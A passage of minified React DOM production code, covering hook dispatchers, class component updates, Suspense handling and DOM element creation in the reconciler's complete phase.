e={tag:e,create:t,destroy:n,deps:l,next:null},t=Q.updateQueue,t===null?(t={lastEffect:null,stores:null},Q.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(l=n.next,n.next=e,e.next=l,t.lastEffect=e)),e}function kd(){return Ie().memoizedState}function el(e,t,n,l){var r=Qe();Q.flags|=e,r.memoizedState=mn(1|t,n,void 0,l===void 0?null:l)}function Vl(e,t,n,l){var r=Ie();l=l===void 0?null:l;var i=void 0;if(ee!==null){var a=ee.memoizedState;if(i=a.destroy,l!==null&&ia(l,a.deps)){r.memoizedState=mn(t,n,i,l);return}}Q.flags|=e,r.memoizedState=mn(1|t,n,i,l)}function go(e,t){return el(8390656,8,e,t)}function ca(e,t){return Vl(2048,8,e,t)}function bd(e,t){return Vl(4,2,e,t)}function Sd(e,t){return Vl(4,4,e,t)}function Cd(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Ed(e,t,n){return n=n!=null?n.concat([e]):null,Vl(4,4,Cd.bind(null,t,e),n)}function da(){}function Pd(e,t){var n=Ie();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(n.memoizedState=[e,t],e)}function Md(e,t){var n=Ie();t=t===void 0?null:t;var l=n.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(e=e(),n.memoizedState=[e,t],e)}function _d(e,t,n){return Vt&21?(We(n,t)||(n=Oc(),Q.lanes|=n,Wt|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,je=!0),e.memoizedState=n)}function Ex(e,t){var n=$;$=n!==0&&4>n?n:4,e(!0);var l=yr.transition;yr.transition={};try{e(!1),t()}finally{$=n,yr.transition=l}}function zd(){return Ie().memoizedState}function Px(e,t,n){var l=Nt(e);if(n={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null},Ld(e))Td(t,n);else if(n=xd(e,t,n,l),n!==null){var r=me();Ve(n,e,l,r),Rd(n,t,l)}}function Mx(e,t,n){var l=Nt(e),r={lane:l,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ld(e))Td(t,r);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(r.hasEagerState=!0,r.eagerState=o,We(o,a)){var c=t.interleaved;c===null?(r.next=r,ta(t)):(r.next=c.next,c.next=r),t.interleaved=r;return}}catch{}finally{}n=xd(e,t,r,l),n!==null&&(r=me(),Ve(n,e,l,r),Rd(n,t,l))}}function Ld(e){var t=e.alternate;return e===Q||t!==null&&t===Q}function Td(e,t){Ks=bl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Rd(e,t,n){if(n&4194240){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Ai(e,n)}}var Sl={readContext:Fe,useCallback:oe,useContext:oe,useEffect:oe,useImperativeHandle:oe,useInsertionEffect:oe,useLayoutEffect:oe,useMemo:oe,useReducer:oe,useRef:oe,useState:oe,useDebugValue:oe,useDeferredValue:oe,useTransition:oe,useMutableSource:oe,useSyncExternalStore:oe,useId:oe,unstable_isNewReconciler:!1},_x={readContext:Fe,useCallback:function(e,t){return Qe().memoizedState=[e,t===void 0?null:t],e},useContext:Fe,useEffect:go,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,el(4194308,4,Cd.bind(null,t,e),n)},useLayoutEffect:function(e,t){return el(4194308,4,e,t)},useInsertionEffect:function(e,t){return el(4,2,e,t)},useMemo:function(e,t){var n=Qe();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var l=Qe();return t=n!==void 0?n(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=Px.bind(null,Q,e),[l.memoizedState,e]},useRef:function(e){var t=Qe();return e={current:e},t.memoizedState=e},useState:fo,useDebugValue:da,useDeferredValue:function(e){return Qe().memoizedState=e},useTransition:function(){var e=fo(!1),t=e[0];return e=Ex.bind(null,e[1]),Qe().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var l=Q,r=Qe();if(W){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),ne===null)throw Error(w(349));Vt&30||jd(l,t,n)}r.memoizedState=n;var i={value:n,getSnapshot:t};return r.queue=i,go(yd.bind(null,l,i,e),[e]),l.flags|=2048,mn(9,vd.bind(null,l,i,n,t),void 0,null),n},useId:function(){var e=Qe(),t=ne.identifierPrefix;if(W){var n=et,l=Je;n=(l&~(1<<32-Be(l)-1)).toString(32)+n,t=":"+t+"R"+n,n=hn++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Cx++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},zx={readContext:Fe,useCallback:Pd,useContext:Fe,useEffect:ca,useImperativeHandle:Ed,useInsertionEffect:bd,useLayoutEffect:Sd,useMemo:Md,useReducer:Nr,useRef:kd,useState:function(){return Nr(xn)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return _d(t,ee.memoizedState,e)},useTransition:function(){var e=Nr(xn)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:fd,useSyncExternalStore:gd,useId:zd,unstable_isNewReconciler:!1},Lx={readContext:Fe,useCallback:Pd,useContext:Fe,useEffect:ca,useImperativeHandle:Ed,useInsertionEffect:bd,useLayoutEffect:Sd,useMemo:Md,useReducer:wr,useRef:kd,useState:function(){return wr(xn)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return ee===null?t.memoizedState=e:_d(t,ee.memoizedState,e)},useTransition:function(){var e=wr(xn)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:fd,useSyncExternalStore:gd,useId:zd,unstable_isNewReconciler:!1};function $e(e,t){if(e&&e.defaultProps){t=K({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function li(e,t,n,l){t=e.memoizedState,n=n(l,t),n=n==null?t:K({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Wl={isMounted:function(e){return(e=e._reactInternals)?Kt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var l=me(),r=Nt(e),i=tt(l,r);i.payload=t,n!=null&&(i.callback=n),t=vt(e,i,r),t!==null&&(Ve(t,e,r,l),Zn(t,e,r))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var l=me(),r=Nt(e),i=tt(l,r);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=vt(e,i,r),t!==null&&(Ve(t,e,r,l),Zn(t,e,r))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=me(),l=Nt(e),r=tt(n,l);r.tag=2,t!=null&&(r.callback=t),t=vt(e,r,l),t!==null&&(Ve(t,e,l,n),Zn(t,e,l))}};function jo(e,t,n,l,r,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!rn(n,l)||!rn(r,i):!0}function Od(e,t,n){var l=!1,r=St,i=t.contextType;return typeof i=="object"&&i!==null?i=Fe(i):(r=ye(t)?At:ue.current,l=t.contextTypes,i=(l=l!=null)?js(e,r):St),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Wl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=r,e.__reactInternalMemoizedMaskedChildContext=i),t}function vo(e,t,n,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,l),t.state!==e&&Wl.enqueueReplaceState(t,t.state,null)}function ri(e,t,n,l){var r=e.stateNode;r.props=n,r.state=e.memoizedState,r.refs={},sa(e);var i=t.contextType;typeof i=="object"&&i!==null?r.context=Fe(i):(i=ye(t)?At:ue.current,r.context=js(e,i)),r.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(li(e,t,i,n),r.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(t=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),t!==r.state&&Wl.enqueueReplaceState(r,r.state,null),wl(e,n,r,l),r.state=e.memoizedState),typeof r.componentDidMount=="function"&&(e.flags|=4194308)}function ws(e,t){try{var n="",l=t;do n+=ih(l),l=l.return;while(l);var r=n}catch(i){r=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:r,digest:null}}function kr(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ii(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Tx=typeof WeakMap=="function"?WeakMap:Map;function Fd(e,t,n){n=tt(-1,n),n.tag=3,n.payload={element:null};var l=t.value;return n.callback=function(){El||(El=!0,fi=l),ii(e,t)},n}function Id(e,t,n){n=tt(-1,n),n.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var r=t.value;n.payload=function(){return l(r)},n.callback=function(){ii(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ii(e,t),typeof l!="function"&&(yt===null?yt=new Set([this]):yt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function yo(e,t,n){var l=e.pingCache;if(l===null){l=e.pingCache=new Tx;var r=new Set;l.set(t,r)}else r=l.get(t),r===void 0&&(r=new Set,l.set(t,r));r.has(n)||(r.add(n),e=Kx.bind(null,e,t,n),t.then(e,e))}function No(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function wo(e,t,n,l,r){return e.mode&1?(e.flags|=65536,e.lanes=r,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=tt(-1,1),t.tag=2,vt(n,t,1))),n.lanes|=1),e)}var Rx=it.ReactCurrentOwner,je=!1;function xe(e,t,n,l){t.child=e===null?hd(t,null,n,l):ys(t,e.child,n,l)}function ko(e,t,n,l,r){n=n.render;var i=t.ref;return xs(t,r),l=aa(e,t,n,l,i,r),n=oa(),e!==null&&!je?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~r,rt(e,t,r)):(W&&n&&Yi(t),t.flags|=1,xe(e,t,l,r),t.child)}function bo(e,t,n,l,r){if(e===null){var i=n.type;return typeof i=="function"&&!ja(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Dd(e,t,i,l,r)):(e=ll(n.type,null,l,t,t.mode,r),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&r)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:rn,n(a,l)&&e.ref===t.ref)return rt(e,t,r)}return t.flags|=1,e=wt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Dd(e,t,n,l,r){if(e!==null){var i=e.memoizedProps;if(rn(i,l)&&e.ref===t.ref)if(je=!1,t.pendingProps=l=i,(e.lanes&r)!==0)e.flags&131072&&(je=!0);else return t.lanes=e.lanes,rt(e,t,r)}return ai(e,t,n,l,r)}function $d(e,t,n){var l=t.pendingProps,r=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},U(os,we),we|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,U(os,we),we|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:n,U(os,we),we|=l}else i!==null?(l=i.baseLanes|n,t.memoizedState=null):l=n,U(os,we),we|=l;return xe(e,t,r,n),t.child}function Ud(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ai(e,t,n,l,r){var i=ye(n)?At:ue.current;return i=js(t,i),xs(t,r),n=aa(e,t,n,l,i,r),l=oa(),e!==null&&!je?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~r,rt(e,t,r)):(W&&l&&Yi(t),t.flags|=1,xe(e,t,n,r),t.child)}function So(e,t,n,l,r){if(ye(n)){var i=!0;gl(t)}else i=!1;if(xs(t,r),t.stateNode===null)tl(e,t),Od(t,n,l),ri(t,n,l,r),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=Fe(d):(d=ye(n)?At:ue.current,d=js(t,d));var m=n.getDerivedStateFromProps,p=typeof m=="function"||typeof a.getSnapshotBeforeUpdate=="function";p||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==d)&&vo(t,a,l,d),ct=!1;var h=t.memoizedState;a.state=h,wl(t,l,a,r),c=t.memoizedState,o!==l||h!==c||ve.current||ct?(typeof m=="function"&&(li(t,n,m,l),c=t.memoizedState),(o=ct||jo(t,n,o,l,h,c,d))?(p||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=d,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,md(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:$e(t.type,o),a.props=d,p=t.pendingProps,h=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=Fe(c):(c=ye(n)?At:ue.current,c=js(t,c));var g=n.getDerivedStateFromProps;(m=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==p||h!==c)&&vo(t,a,l,c),ct=!1,h=t.memoizedState,a.state=h,wl(t,l,a,r);var y=t.memoizedState;o!==p||h!==y||ve.current||ct?(typeof g=="function"&&(li(t,n,g,l),y=t.memoizedState),(d=ct||jo(t,n,d,l,h,y,c)||!1)?(m||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,y,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,y,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=y),a.props=l,a.state=y,a.context=c,l=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),l=!1)}return oi(e,t,n,l,i,r)}function oi(e,t,n,l,r,i){Ud(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return r&&co(t,n,!1),rt(e,t,i);l=t.stateNode,Rx.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=ys(t,e.child,null,i),t.child=ys(t,null,o,i)):xe(e,t,o,i),t.memoizedState=l.state,r&&co(t,n,!0),t.child}function Ad(e){var t=e.stateNode;t.pendingContext?oo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&oo(e,t.context,!1),na(e,t.containerInfo)}function Co(e,t,n,l,r){return vs(),Gi(r),t.flags|=256,xe(e,t,n,l),t.child}var ci={dehydrated:null,treeContext:null,retryLane:0};function di(e){return{baseLanes:e,cachePool:null,transitions:null}}function Bd(e,t,n){var l=t.pendingProps,r=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(r&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(r|=1),U(H,r&1),e===null)return si(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Kl(a,l,0,null),e=$t(e,l,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=di(n),t.memoizedState=ci,e):ua(t,a));if(r=e.memoizedState,r!==null&&(o=r.dehydrated,o!==null))return Ox(e,t,a,l,o,r,n);if(i){i=l.fallback,a=t.mode,r=e.child,o=r.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==r?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=wt(r,c),l.subtreeFlags=r.subtreeFlags&14680064),o!==null?i=wt(o,i):(i=$t(i,a,n,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?di(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ci,l}return i=e.child,e=i.sibling,l=wt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=n),l.return=t,l.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=l,t.memoizedState=null,l}function ua(e,t){return t=Kl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Vn(e,t,n,l){return l!==null&&Gi(l),ys(t,e.child,null,n),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Ox(e,t,n,l,r,i,a){if(n)return t.flags&256?(t.flags&=-257,l=kr(Error(w(422))),Vn(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,r=t.mode,l=Kl({mode:"visible",children:l.children},r,0,null),i=$t(i,r,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&ys(t,e.child,null,a),t.child.memoizedState=di(a),t.memoizedState=ci,i);if(!(t.mode&1))return Vn(e,t,a,null);if(r.data==="$!"){if(l=r.nextSibling&&r.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(w(419)),l=kr(i,l,void 0),Vn(e,t,a,l)}if(o=(a&e.childLanes)!==0,je||o){if(l=ne,l!==null){switch(a&-a){case 4:r=2;break;case 16:r=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:r=32;break;case 536870912:r=268435456;break;default:r=0}r=r&(l.suspendedLanes|a)?0:r,r!==0&&r!==i.retryLane&&(i.retryLane=r,lt(e,r),Ve(l,e,r,-1))}return ga(),l=kr(Error(w(421))),Vn(e,t,a,l)}return r.data==="$?"?(t.flags|=128,t.child=e.child,t=qx.bind(null,e),r._reactRetry=t,null):(e=i.treeContext,ke=jt(r.nextSibling),be=t,W=!0,Ae=null,e!==null&&(ze[Le++]=Je,ze[Le++]=et,ze[Le++]=Bt,Je=e.id,et=e.overflow,Bt=t),t=ua(t,l.children),t.flags|=4096,t)}function Eo(e,t,n){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ni(e.return,t,n)}function br(e,t,n,l,r){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:n,tailMode:r}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=n,i.tailMode=r)}function Vd(e,t,n){var l=t.pendingProps,r=l.revealOrder,i=l.tail;if(xe(e,t,l.children,n),l=H.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Eo(e,n,t);else if(e.tag===19)Eo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(U(H,l),!(t.mode&1))t.memoizedState=null;else switch(r){case"forwards":for(n=t.child,r=null;n!==null;)e=n.alternate,e!==null&&kl(e)===null&&(r=n),n=n.sibling;n=r,n===null?(r=t.child,t.child=null):(r=n.sibling,n.sibling=null),br(t,!1,r,n,i);break;case"backwards":for(n=null,r=t.child,t.child=null;r!==null;){if(e=r.alternate,e!==null&&kl(e)===null){t.child=r;break}e=r.sibling,r.sibling=n,n=r,r=e}br(t,!0,n,null,i);break;case"together":br(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function tl(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Wt|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=wt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=wt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Fx(e,t,n){switch(t.tag){case 3:Ad(t),vs();break;case 5:pd(t);break;case 1:ye(t.type)&&gl(t);break;case 4:na(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,r=t.memoizedProps.value;U(yl,l._currentValue),l._currentValue=r;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(U(H,H.current&1),t.flags|=128,null):n&t.child.childLanes?Bd(e,t,n):(U(H,H.current&1),e=rt(e,t,n),e!==null?e.sibling:null);U(H,H.current&1);break;case 19:if(l=(n&t.childLanes)!==0,e.flags&128){if(l)return Vd(e,t,n);t.flags|=128}if(r=t.memoizedState,r!==null&&(r.rendering=null,r.tail=null,r.lastEffect=null),U(H,H.current),l)break;return null;case 22:case 23:return t.lanes=0,$d(e,t,n)}return rt(e,t,n)}var Wd,ui,Hd,Qd;Wd=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ui=function(){};Hd=function(e,t,n,l){var r=e.memoizedProps;if(r!==l){e=t.stateNode,It(Ye.current);var i=null;switch(n){case"input":r=Tr(e,r),l=Tr(e,l),i=[];break;case"select":r=K({},r,{value:void 0}),l=K({},l,{value:void 0}),i=[];break;case"textarea":r=Fr(e,r),l=Fr(e,l),i=[];break;default:typeof r.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=pl)}Dr(n,l);var a;n=null;for(d in r)if(!l.hasOwnProperty(d)&&r.hasOwnProperty(d)&&r[d]!=null)if(d==="style"){var o=r[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Zs.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in l){var c=l[d];if(o=r!=null?r[d]:void 0,l.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Zs.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&A("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Qd=function(e,t,n,l){n!==l&&(t.flags|=4)};function Os(e,t){if(!W)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var l=null;n!==null;)n.alternate!==null&&(l=n),n=n.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ce(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,l=0;if(t)for(var r=e.child;r!==null;)n|=r.lanes|r.childLanes,l|=r.subtreeFlags&14680064,l|=r.flags&14680064,r.return=e,r=r.sibling;else for(r=e.child;r!==null;)n|=r.lanes|r.childLanes,l|=r.subtreeFlags,l|=r.flags,r.return=e,r=r.sibling;return e.subtreeFlags|=l,e.childLanes=n,t}function Ix(e,t,n){var l=t.pendingProps;switch(Xi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ce(t),null;case 1:return ye(t.type)&&fl(),ce(t),null;case 3:return l=t.stateNode,Ns(),B(ve),B(ue),ra(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(An(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ae!==null&&(vi(Ae),Ae=null))),ui(e,t),ce(t),null;case 5:la(t);var r=It(un.current);if(n=t.type,e!==null&&t.stateNode!=null)Hd(e,t,n,l,r),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(w(166));return ce(t),null}if(e=It(Ye.current),An(t)){l=t.stateNode,n=t.type;var i=t.memoizedProps;switch(l[Ke]=t,l[cn]=i,e=(t.mode&1)!==0,n){case"dialog":A("cancel",l),A("close",l);break;case"iframe":case"object":case"embed":A("load",l);break;case"video":case"audio":for(r=0;r<As.length;r++)A(As[r],l);break;case"source":A("error",l);break;case"img":case"image":case"link":A("error",l),A("load",l);break;case"details":A("toggle",l);break;case"input":Oa(l,i),A("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},A("invalid",l);break;case"textarea":Ia(l,i),A("invalid",l)}Dr(n,i),r=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&Un(l.textContent,o,e),r=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Un(l.textContent,o,e),r=["children",""+o]):Zs.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&A("scroll",l)}switch(n){case"input":Ln(l),Fa(l,i,!0);break;case"textarea":Ln(l),Da(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=pl)}l=r,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=r.nodeType===9?r:r.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=yc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(n,{is:l.is}):(e=a.createElement(n),n==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,n),e[Ke]=t,e[cn]=l,Wd(e,t,!1,!1),t.stateNode=e;e:{switch(a=$r(n,l),n){case"dialog":A("cancel",e),A("close",e),r=l;break;case"iframe":case"object":case"embed":A("load",e),r=l;break;case"video":case"audio":for(r=0;r<As.length;r++)A(As[r],e);r=l;break;case"source":A("error",e),r=l;break;case"img":case"image":case"link":A("error",e),A("load",e),r=l;break;case"details":A("toggle",e),r=l;break;case"input":Oa(e,l),r=Tr(e,l),A("invalid",e);break;case"option":r=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},r=K({},l,{value:void 0}),A("invalid",e);break;case"textarea":Ia(e,l),r=Fr(e,l),A("invalid",e);break;default:r=l}Dr(n,r),o=r;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?kc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Nc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Js(e,c):typeof 